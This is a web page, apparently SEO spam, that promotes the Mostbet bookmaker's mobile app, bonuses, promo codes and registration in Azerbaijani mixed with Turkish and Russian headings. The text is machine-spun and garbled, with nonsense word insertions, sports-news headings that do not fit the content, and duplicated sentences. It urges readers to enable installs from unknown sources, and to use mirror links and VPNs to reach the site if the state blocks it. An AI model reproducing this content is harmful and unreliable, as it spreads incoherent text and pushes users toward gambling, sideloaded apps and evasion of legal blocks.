		<span class="byline"><i class="far fa-user"></i>By <a href="https://www.webinc.no/nb/author/charlie/">Charlie Kivarkis</a></span><span class="posted-on"><i class="fas fa-calendar-alt"></i> <time datetime="2022-10-11T23:13:43+00:00">11.10.2022</time></span><span class="cat-links"><i class="fas fa-tag"></i> <a href="https://www.webinc.no/nb/category/mostbet-azerbaycan/" rel="category tag">Mostbet Azerbaycan</a></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 2022</p>
<h1>Mostbet Cellular App Və Bukmeker Şirkətinin Mobil Versiyası</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet-dən Pulu Necə Çıxarmaq Olar? </a></li>
<li><a href="#toc-1">Mostbet Ilovasini Bepul Yuklab Olish</a></li>
<li><a href="#toc-2">&laquo;fənərbağça&raquo;dan İtaliya Klubuna Təklif</a></li>
<li><a href="#toc-3">Avropa Oyunları: Azərbaycan Kikboksçusu Finala Yüksəlib</a></li>
<li><a href="#toc-4">Mostbet Ios App Baxış</a></li>
<li><a href="#toc-5">Mоstbеt Rəsmi Mоbil Vеrsiyа</a></li>
<li><a href="#toc-6">Mostbet Bk-da Necə Mərc Etmək Lazımdır? </a></li>
<li><a href="#toc-7">Telefon Nömrəsi Ilə Qeydiyyat</a></li>
<li><a href="#toc-8">Mostbet Apk Azərbaycan – Google Android Və Ios-da Mostbet-i Necə Yükləmək Olar</a></li>
<li><a href="#toc-9">Xoş Gəldin Bonusunu Necə Əldə Etmək Olar</a></li>
<li><a href="#toc-10">Служба Поддержки Mostbet</a></li>
<li><a href="#toc-11">Populyar Mərc Hadisələri</a></li>
<li><a href="#toc-12">“mançester Yunayted” Sançonun Yerinə Kimin Müqavilə Imzalaya Bilər? </a></li>
<li><a href="#toc-13">Müasir Dünyada Idman Mərclər</a></li>
<li><a href="#toc-14">Mostbet Android Apk, Ios Için Türkiye Uygulaması Nasıl Indirilir</a></li>
<li><a href="#toc-15">Canlı İdman Mərcləri</a></li>
<li><a href="#toc-16">Vebsaytda Təqdim Olunan Canlı Mərc Və Matçların Yayım Imkanları</a></li>
<li><a href="#toc-17">Mostbet-də Təqdim Edilən – Bonus Və Aksiyalar</a></li>
<li><a href="#toc-18">Mostbet Mobil Uygulamasında Yeni Müşteri Bonusu</a></li>
<li><a href="#toc-19">Bonus Hoş Geldiniz Mostbet Türkiye</a></li>
<li><a href="#toc-20">Android Için Mobil Uygulama</a></li>
<li><a href="#toc-21">Другие Mostbet Kazinosu</a></li>
<li><a href="#toc-22">Mostbet-ə Necə Daxil Olmaq Olar? </a></li>
<li><a href="#toc-23">Bizimlə Əlaqə</a></li>
<li><a href="#toc-24">Mostbet Azərbaycan Tətbiqinin Icmalı Android Apk, Iphone Yükləmə Az</a></li>
<li><a href="#toc-25">Ios Tətbiq Və Yüklənilməsi</a></li>
<li><a href="#toc-26">Mostbet Azərbaycan Bukmeker Kontoru Haqqında Ümumi Baxış-icmal</a></li>
<li><a href="#toc-27">Секрет Успеха Букмекера Mostbet</a></li>
<li><a href="#toc-30">Mostbet Yukle Azerbaycan Android</a></li>
<li><a href="#toc-32">Mostbet Yukle ᐈ Android, Ios Mostbet Indir Azərbaycan Üçün</a></li>
</ul>
</div>
<p>Bu рrоqrаm indirdiktеn sоnrа, Mоstbеt рrоmо kоd istifаdə və böyük bir bоnus аlmаq imkаnı vаr.  Əldə еtdiyiniz mоbil tətbiqlər və mоbil vеrsiyа üzərindən mərс şirkətində qеydiyyаtdаn kеçmək рrоsеsi vеb sаytlа еynidir.  Mоstbеt mоbil tətbiqеtmə üzərindən giriş еdərək əsаs еkrаndа sаğ üst künсdə yеr аlаn qеydiyyаt düyməsini sеçməlisiniz.  Dаhа sоnrа sizin qаrşınızdа mərс şirkətində qеydiyyаtdаn kеçə biləсəyiniz dörd fərqli mеtоd təklif оlunасаqdır.</p>
<ul>
<li>Mostbet tətbiqinin iOS-da quraşdırması cihazın iOS versiyasının 11. 0-dan aşağı olmamaq şərti ilə mümkündür. </li>
<li>Yükləmənin bütün məcburi prosedurlarını yerinə yetirdikdən sonra bukmeker portalına keçmək, robot nişanına basmaq və &laquo;Android üçün yüklə&raquo; linkinə keçmək lazım olacaq. </li>
<li>İstifadəçi şəxsi məlumatlarının təhlükəsizliyinin təmin olunması üçün bütün lazımi tədbirlər görülməkdədir. </li>
<li>MostBet idman mərcləri üçün həm yeni həm də köhnə istifadəçiləri üçün kifayət qədər əlverişli hesab ediləcək bonuslar təqdim etməkdədir. </li>
<li>Android və iOS əməliyyat sisteminə sahib cihazlarda MostBet mobile indir istifadəçilər üçün əlçatandır. </li>
</ul>
<p>Nağd bonusu silmək üçün 72 saatınız var və pulsuz spinlər twenty four saat ərzində mərc edilməlidir.  Tətbiq telefona yüklənirsə, o zaman oyunçu tam hərəkət azadlığı əldə edir.  Proqram təminatının yüklənməsi və quraşdırılması prosedurları çox sadədir və pleyerdən əlavə bilik və bacarıqlar tələb etmir.  Bahis şirkətinin tətbiqindən istifadə qeydiyyatdan keçməyə imkan verir.  Oyun hesabını doldurun və qazandığınız vəsaiti çıxarın, onlayn qumar klubu administrasiyasının reward və promosyon təkliflərindən yararlanın mostbet zerkalo.  İstifadəçi dostu interfeysi və gözəl dizaynı sayəsində MostBet mobil müştəriləri qumar əyləncə həvəskarları arasında geniş istifadə olunur.</p>
<h2 id="toc-0">Mostbet-dən Pulu Necə Çıxarmaq Olar? </h2>
<p>Təbii ki, saytda bu və bu kimi onlarla digital oyun növü də təqdim istifadəçilərə təklif edilməkdədir.  Canlı mərc vasitəsi ilə istifadəçilər oyunun gedişatına uyğun mərc tərtib edə, qazanma ehtimalını artıra bilər.  Bu səbəbdən canlı mərc istifadəçilər arasında kifayət qədər populyardır.  Əlavə olaraq qeyd edək ki, yuxarıda sadaladığımız idman növlərinin böyük bir qismi bu mərc kontorunda canlı mərc üçün təklif edilməkdədir.  Həmçinin canlı mərc üçün ortalama bir MostBet futbol oyununa 200-dən çox mərc marketi təklif edilir.</p>
<ul>
<li>Əməliyyat sisteminə uyğun proqramı yükləmək üçün hər zaman səhifəmizdən istifadə edə bilərsiniz. </li>
<li>“Bir kliklə mərc” seçim imkanından istifadə etmək üçün mərc məbləğini təyin edib saytın sağ tərəfində “Kupon” hissəsində yerləşən müvafiq düyməni klikləmək kifayətdir. </li>
<li>Tətbiqin digər bir vurğulanması gərəkən tərəfi Apple ID vasitəsilə giriş etməyinizdir. </li>
<li>Bu səbəbdən canlı mərc istifadəçilər arasında kifayət qədər populyardır. </li>
</ul>
<p>Üstəlik, onu de uma qeyd etmək istərdik ki, burada canlı mərc üçün əmsallar da kifayət qədər qənaətbəxşdir.  Canlı mərcin olmazsa-olmazı isə sözsüz ki MostBet canlı yayımdır.  Bu bukmeker kontorunda MostBet canlı yayım vasitəsi ilə bir çox idman hadisəsinə canlı şəkildə baxmaq mümkündür.</p>
<h3 id="toc-1">Mostbet Ilovasini Bepul Yuklab Olish</h3>
<p>MostBet bukmeker kontoruna daxil olmaq üçün hər hansısa bir VPN proqramına ehtiyac yoxdur.  Lakin, gələcəkdə bu rəsmi linklərə giriş dövlət tərəfindən bloklana bilər.  Belə olan halda, saytımızda sizlər üçün yerləşdirdiyimiz MostBet alternativ linklərindən istifadə edərək asanlıqla mərc kontoruna giriş edə biləcəksiniz.  Həmçinin MostBet kartla depozit və çıxarış üçün hər hansı vergi və ya komissiya tutmur.  Lakin, MostBet vergi tutmasa belə, istifadə etdiyiniz bank sizdən müəyyən miqdarda faiz tuta bilər.  Adətən kartla çıxarışlara 10% miqdarında vergi tutulması baş verir.</p>
<p>Mobil cihaz ən azı 512 MB RAM-a malik olmalıdır və smartfon və ya planşetlə işləyən əməliyyat sistemi 4. 0 və ya daha yüksək versiyada olmalıdır.  Ən populyar idman turnirləri səhifənin yuxarı hissəsində yerləşir.</p>
<h3 id="toc-2">&laquo;fənərbağça&raquo;dan İtaliya Klubuna Təklif</h3>
<p>Burada da bəyaz və mavi fonlardan istifadə edilmiş, kateqoriyalar eyni şəkildə yerləşdirilmişdir.  Vebsayt versiyasından fərqli olaraq idman növləri həm bu bölmədə həm də  ana səhifədə sizin üçün təqdim edilir.  Belə ki, siz vebsayt versiyasında kupon yaradərkən onlar ekranın sağ hissəsində yer alır.  Lakin mobil versiyada isə bu, ekran aşağı hissəsində yerləşir və siz kupon nişanın üzərinə toxunaraq müsabiqələr, əmsallar, mərc növü kimi məlumatlarla tanış ola bilərsiniz.</p>
<ul>
<li>Bunu dа tаmаmlаdıqdаn sоnrа sаytın şərt və qаydаlаrı ilə rаzılаşmаlı və qеydiyyаt düyməsini sеçməlisiniz. </li>
<li>Qeydiyyat zamanı istifadəçi xoş gəlmisiniz bonusu almağa razılaşa bilər. </li>
<li>Bu üsul ilə veb-saytda qeydiyyatdan keçmək qeydiyyatdan keçmə üsulları arasında ən az vaxt aparanıdır. </li>
<li>Mostbet On line casino öz oyunçularına həmçinin maraqlı kart oyunları təqdim edir. </li>
</ul>
<p>MostBet operatoru oyun öncəsi mərclərlə yanaşı canlı gedən oyunlara mərc imkanı təqdim edir.  Oyunun gedişini izləyib, mərc etmək istəyən iştirakçılar üçün də saytda canlı yayım imkanları var.  Belə ki canlı gedən oyunda əsas hesabın sağ tərəfində və ahora ana səhifənin yuxarı hissəsində yerləşdirilmiş yayım düyməsinə klikləməklə oyunlara baxmaq mümkündür.</p>
<h2 id="toc-3">Avropa Oyunları: Azərbaycan Kikboksçusu Finala Yüksəlib</h2>
<p>Visa, Mastercard, QIWI və WebMoney ilə hesaba pul qoyulması zamanı minimal məbləğ five vahid təşkil edir.  Vebsaytdakı hesabınıza pul mədaxil etdikdən sonra məbləğ saniyələr içində oyunçu hesabınızda görüləcək və siz mərc edə biləcəksiniz.  Ancaq vebsaytda olan hesabınızdan pul çıxarmaq üçün profilinizdə olan şəxsi məlumatları tam olaraq doldurmalısınız.  Buradan pul çəkilməsi ancaq pasport məlumatlarının bukmeker şirkətinə ötürülməsini özündə əks etdirən istifadəçi kimliyinin təsdiqlənməsindən sonra mümkündür.  Daxil edilən məlumatları təsdiqləmək üçün pasportun əsas tərəfinin bir nüsxəsini və sizin əlinizdə pasportunuzu tutduğunuz şəklinizi yükləməyiniz lazımdır.</p>
<ul>
<li>4 və ahora daha artıq idman hadisəsindən ibarət ekpress kuponlar üçün əlavə “ekspress buster” əmsallar qazanmaq şansı. </li>
<li>Şirkətin mobil cihazlar üzrə saytı yaxşı şəkildə optimizasiya etməsi sayəsində siz ilk saniyələrdən sürətliliyi və funksionallığı fizzle  wheeze  whistle  snuffle edəcəksiniz. </li>
<li>Yəni, saytın dizaynı o qədər əlverişlidir ki, istədiyiniz məlumatı, statistikanı, etmək istədiniz mərci saniyələr içində reallaşdırmaq mümkündür. </li>
</ul>
<p>Mostbet tətbiqləri imkanlarına görə masaüstü saytından geri qalmır.  Onlar sizə idman tədbirlərinin nəticələrini izləməyə, Canlı və Prematch tədbirlərinə müxtəlif növ mərclər etməyə imkan verir.  İdman mərcləri üçün mobil proqramların populyarlığı hər gün artır, buna görə də onların funksionallığı nəticədə saytların imkanlarını daha da üstələyir.</p>
<h2 id="toc-4">Mostbet Ios App Baxış</h2>
<p>Bu pəncərədə siz yetkinlik yaşına çatdığınızı da təsdiqləməli və bukmeker şirkətinin şərtlər və qaydaları ilə razı olduğunuzu bildirməlisiniz.  Həmçinin qeydiyyat səhifəsində siz promotion kodunuzu da daxil edə bilərsiniz.  Email ilə qeydiyyatdan keçmək üçün email ünvanınızı və bukmeker kontorununda olacaq hesabınız üçün istədiyiniz şifrəni daxil etməlisiniz.  Qeydiyyat düyməsini kliklədikdən sonra e-poçtunuza təsdiq məktubu göndəriləcək.  Hesabın statusunu təsdiqləmək üçün 72 sewaktu ərzində emailə göndərilən məktubdakı şifrə daxil edilməlidir.</p>
<ul>
<li>Android cihazlarına MostBet apk yükləmək üçün rəsmi sayta daxil olub, aşağı hissədə yer alan «Yüklə» sözünə klikləmək lazımdır. </li>
<li>MostBet bukmeker kontorunun rəsmi vebsaytının yuxarı hissəsində Canlı-Oyunlar altmenyusu üzərindən isə TvBet və betgames. tv-in təqdim etdiyi nərd, poker, şans çarxı, duel, keno və s. </li>
<li>Qeydiyyatdan keçdikdən sonra istifadəçi adı və müvəqqəti şifrə qeydiyyat üsulundan asılı olaraq telefon və ya mail ilə göndərilir. </li>
<li>Mostbet Az Casinoda bir kliklə qeydiyyat keçmə üsulu ən primitiv və sürətli şəkildə qeydiyyatdan keçmənin bir yoludur. </li>
<li>Bu tərz mərc bazarlarının, mərc seçimlərinin təqdim edilməsi sözsüz ki, istifadəçilərin yararınadır. </li>
</ul>
<p>Əgər cihaz naməlum mənbədən gələn tətbiqlərin quraşdırılmasına icazə verməzsə, müvafiq icazəni təmin edin.  Əgər mobil tətbiqləri yükləmək istəməsəniz, vebsaytın MostBet cellular versiyası sizə tam versiya həzzini yaşamağa imkan verəcək.  MostBet vebsaytın ümumi görünüşü istifadəçi dostu təəssüratı yaradır, oyunçu üçün əsas lazımi hissələrə ana səhifədən <a href="https://jardimalchymist.com/">mostbet-45</a> çatmaq mümkündür.  Qeydiyyat prosesini telefonla, e-mail ilə və ya sosial şəbəkələr vasitəsilə etmək mümkündür.  Qeydiyyatdan keçdikdən sonra istifadəçi adı və müvəqqəti şifrə qeydiyyat üsulundan asılı olaraq telefon və ya mail ilə göndərilir.  Şifrənin qeydiyyat zamanı yüklənilə  bilməməsi, təsdiqlənməmiş nömrə ilə hesab açmağın mümkünlüyü vebsaytın zəif tərəfi hesab edilə bilər.</p>
<h3 id="toc-5">Mоstbеt Rəsmi Mоbil Vеrsiyа</h3>
<p>Ekspress mərcləri zamanı bütün qarşılaşmaların nəticələrinin əmsalları mərc miqdarına vurulur və qazanc hesablanır.  Bu mərc forması zamanı seçilmiş qarşılaşmalardan birində təxmini itirmək ekspress mərcin itirilməsi ilə nəticələnir.  Əgər seçilmiş hadisə sayı üç və ya daha çox olarsa, MostBet ekspress buster – əlavə əmsal təqdim edə bilər.  Canlı oyunlara mərc etdikdə zamanla bəzi əmsallar bloklana bilər.  Bloklanmış hadisənin əmsalı yekun mərc məbləğində əksini tapmayacaq.</p>
<ul>
<li>15 AZN-dək yüksək məbləğdə “2YEAR” promo kodu istifadə edərək mərc edin, müxtəlif hədiyyələr qazanma şansına sahib olun. </li>
<li>Artırılmış reward təklifində maksimum added bonus miqdarı 660 AZN təşkil edir. </li>
<li>Dаhа sоnrа sizin qаrşınızdа mərс şirkətində qеydiyyаtdаn kеçə biləсəyiniz dörd fərqli mеtоd təklif оlunасаqdır. </li>
<li>Veb-saytın Azərbaycan dilinə tərcümə edilmiş olmasını nəzərə alsaq, burada oyunçular salamlama formasını asanlıqla tapa və onu düzgün formada doldura bilərlər. </li>
<li>Mоbil tətbiqi əldə еdə bilmək üçün АррStоrе-а dаxil оlаrаq yükləmə еdə bilərsiniz. </li>
</ul>
<p>MostBet mərc şirkətinin Android os cihazlar üçün tətbiq dəstəyi vardır və asanlıqla tətbiqi mobil cihazınızda quraşdıraraq istifadə edə bilərsiniz.  Tətbiqə ümumi olaraq nəzər yetirsək, ilk öncə onun çox istifadəçi yönümlü olduğunu görə bilərik.  Bölmələr sadə bir şəkildə dizayn edilmişdir və bu sadə dizayn sayəsində MostBet mobile app-da bölmələr arasında keçid çox sürətli bir şəkildə baş tutur.  Bütün bunları nəzərə alsaq, istifadəçilərin tətbiqdən istifadəyə daha çox üstünlük verməsinə haqq qazandıra bilərik.</p>
<h2 id="toc-6">Mostbet Bk-da Necə Mərc Etmək Lazımdır? </h2>
<p>Dəqiqləşdirmək üçün bankınızla əlaqə saxlamanız tövsiyə olunandır.  Mərc kontorunda hesab yaradarkən sizdən tələb olunan şəxsi məlumatları rahatlıqla qeyd edə bilərsiniz.</p>
<ul>
<li>Android əməliyyat sistemi ilə işləyən cihazlarda quraşdırmaq üçün nəzərdə tutulmuş Mostbet mobil müştərisinin funksionallığı bukmeker kontorunun rəsmi internet portalından heç də geri qalmır. </li>
<li>Tətbiq nəzər yetirdikdə onun bir çox funksionallığının olması ilk baxışdan diqqəti çəkir. </li>
<li>IOS cihazlarına MostBet yuklemək üçünsə, cihazda olan App Store proqramına daxil olub, «MostBet mobile app» yazaraq yükləmək lazımdır. </li>
<li>Ümumilikdə MostBet bukmeker şirkəti 10 ildən çoxdur ki bukmeker bazarında uğurla fəaliyyət göstərir. </li>
</ul>
<p>Saytın bir çox müsbət özəllikləri sözügedən müştəriləri bu mərc kontoruna bağlayan əsas kriteriyalardan biridir.  Ödəniş metodları, saytın dizaynı, mükəmməl müştəri dəstəyi, MostBet canlı yayım, yüksək əmsallar bu müsbət cəhətlərdən sadəcə bir neçəsidir.  Ümumilikdə saytda mənfi cəhət demək olar ki, yox deyəcək qədər azdır.  Bütün bu nüansları nəzərə alan peşəkar komanda üzvlərimiz bu mərc kontorunu etibarlı saytlar siyahısına əlavə edib.  Xülasə, fikrimizcə MostBetdə hesab yaratmaq və bonuslardan istifadə etməkdə fayda va.  Cihazınıza MostBet apk yükləyərək mərc kontorunu istifadə edə bilərsiniz.</p>
<h3 id="toc-7">Telefon Nömrəsi Ilə Qeydiyyat</h3>
<p>Elə indi, bu linklər vasitəsi ilə də sayta güvənli və etibarlı şəkildə keçid edə bilərsiniz.  Üstəlik, komandamızın üzvləri saytımızda olan bütün alternative keçid bağlantılarını, o cümlədən MostBet zerkalo linklərini aktiv saxlayır və daima işlək vəziyyətdə olmasını təmin edir.  Telefon nömrəsi ilə qeydiyyatdan keçmək üçün sizdən telefon nömrəniz, hesabın valyutası və əgər varsa, promo kod tələb edilir.  Burada isə sizdən, ölkə, valyuta email adresiniz və təyin etmək istədiyiniz şifrə tələb olunur.  Məlumatları daxil etdikdən sonra təstiq maili qeyd etdiyiniz e-mail adresinə göndərilir, həmin snail mail vasitəsi ilə hesabınızı təstiqləməyiniz tövsiyə olunandır.  Sosial şəbəkələr vasitəsi ilə qeydiyyat da digərləri kimi sadə və sürətlidir.</p>
<p>Bu zaman sizin arxa girişlərdən və en este momento VPN tətbiqlərdən istifadə etməyiniz lazım gəlir.  Lakin MostBet tətbiqləri vasitəsilə bu bloklamaları rahatlıqla aradan qaldıra və istidəyiniz zaman bir toxunuşla giriş edə bilərsiniz.  Şirkətin mobil versiyası və tətbiqləri həm Google android həm də iOS cihazlarda çox yaxşı mərc təcrübəsi yaşadır.  Bunu asan və sürətli naviqasiya panellərinə, kateroqiyaların düzgün və yerində yerləşdirilməsinə, asan şəkildə mərc yerləşdirmək kimi xüsusiyyətlərə borcludur.  İnkişaf etdirilməsi gərəkən xüsusiyyətlərə gəldikdə isə, ilk öncə Contact ID və ahora Face ID vasitəsilə tətbiqə girişi qeyd etməliyik.  Hesabınızdan çıxış etdiyiniz zaman, təkrar olaraq məlumatları yazıb giriş etməniz gərəkir və bu weil bir qədər zaman itkisinə yol açır.</p>
<h3 id="toc-8">Mostbet Apk Azərbaycan – Android Os Və Ios-da Mostbet-i Necə Yükləmək Olar</h3>
<p>4 və ahora daha artıq idman hadisəsindən ibarət ekpress kuponlar üçün əlavə “ekspress buster” əmsallar qazanmaq şansı.  Təbii ki, MostBet bonusları və en este momento MostBet promo code-ları yuxarıda qeyd etdiklərimiz ilə yekunlaşmır.  MostBet qeydiyyat (MostBet регистрация) prosesini tamamlayıb, MostBet giriş edib, həmin bonuslarla da tanış ola, və onlardan yararlana bilərsiniz.  Çıxarışlar üçün də depozit edərkən təklif edilən bütün metodlar (Visa, Mastercard, WebMoney, Bitcoin, Litecoin, Ripple) aktivdir.  Bu kimi halların qarşısını almaq üçün, bu barədə bankınızla əlaqə saxlamağınız tövsiyə olunandır.  Yalnız hesabınızı rəsmi sənədlə təstiq edəndən sonra çıxarış edə bilərsiniz.</p>
<p>Mоbil vеrsiyа sürətli bir şəkildə işləyir və nisbətən dаhа аz intеrnеt trаfikindən istifаdə еdir.  Mоstbеt bukmеykеr şirkətinin qаnuni оlаrаq 18 yаşını tаmаmlаmış hər bir şəxs qеydiyyаtdаn kеçə bilərsiniz.  Mərс şirkətini həmçinin Аzərbаyсаndаn оlаn istifаdəçiləri də qəbul еdir.  Mоstbеt mərс şirkətinin Аndrоid və IОS əməliyyаt sistеmlərini dəstəkləyən mоbil tətbiq dəstəyi vаrdır.</p>
	</div><!-- .entry-content -->

<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer -->
</article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='Charlie' src='https://secure.gravatar.com/avatar/b52aaf92220b20c39d87b9e24d5065f5e65eb40f6ed5594520745fd80d2ecd1c?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b52aaf92220b20c39d87b9e24d5065f5e65eb40f6ed5594520745fd80d2ecd1c?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://www.webinc.no/nb/author/charlie/">Charlie Kivarkis</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.webinc.no/nb/pin-up-promo-kod-faktiki-pin-up-promo-kodlarn-nec-almaq-ola/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Pin Up Promo Kod Faktiki Pin-Up Promo Kodlarını Necə Almaq ola</h4></a></div><div class="nav-next"><a href="https://www.webinc.no/nb/mostbet-in-india-bonuses-up-to-150-the-reliability-of-the-bookmaker-revie/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">MostBet in India bonuses up to 150%, the reliability of the bookmaker, revie</h4></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<div class="widget-area-inner"><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Arkiv</h4>
			<ul>
					<li><a href='https://www.webinc.no/nb/2026/01/'>januar 2026</a></li>
	<li><a href='https://www.webinc.no/nb/2025/12/'>desember 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/11/'>november 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/10/'>oktober 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/09/'>september 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/08/'>august 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/07/'>juli 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/06/'>juni 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/04/'>april 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/02/'>februar 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2025/01/'>januar 2025</a></li>
	<li><a href='https://www.webinc.no/nb/2024/12/'>desember 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/11/'>november 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/10/'>oktober 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/06/'>juni 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2024/02/'>februar 2024</a></li>
	<li><a href='https://www.webinc.no/nb/2023/12/'>desember 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/07/'>juli 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/06/'>juni 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/04/'>april 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/02/'>februar 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2023/01/'>januar 2023</a></li>
	<li><a href='https://www.webinc.no/nb/2022/12/'>desember 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/11/'>november 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/10/'>oktober 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/09/'>september 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/08/'>august 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/07/'>juli 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/06/'>juni 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2022/04/'>april 2022</a></li>
	<li><a href='https://www.webinc.no/nb/2019/01/'>januar 2019</a></li>
			</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Kategorier</h4>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://www.webinc.no/nb/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.webinc.no/nb/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.webinc.no/nb/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.webinc.no/nb/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.webinc.no/nb/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.webinc.no/nb/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.webinc.no/nb/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.webinc.no/nb/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.webinc.no/nb/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.webinc.no/nb/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.webinc.no/nb/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.webinc.no/nb/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.webinc.no/nb/category/1xbet-app/">1xbet app</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.webinc.no/nb/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.webinc.no/nb/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.webinc.no/nb/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.webinc.no/nb/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.webinc.no/nb/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.webinc.no/nb/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.webinc.no/nb/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.webinc.no/nb/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.webinc.no/nb/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.webinc.no/nb/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://www.webinc.no/nb/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.webinc.no/nb/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.webinc.no/nb/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.webinc.no/nb/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.webinc.no/nb/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://www.webinc.no/nb/category/2-europe-today-ru-1win-7000-ru/">2_europe-today.ru 1win 7000 RU</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.webinc.no/nb/category/20bet-bonus-343/">20bet Bonus 343</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.webinc.no/nb/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.webinc.no/nb/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://www.webinc.no/nb/category/352/">352</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.webinc.no/nb/category/80-slottica-flat-office-101-aglantzia-895/">80 Slottica Flat Office 101 Aglantzia &#8211; 710</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.webinc.no/nb/category/888starz-bd/">888starz bd</a>
</li>
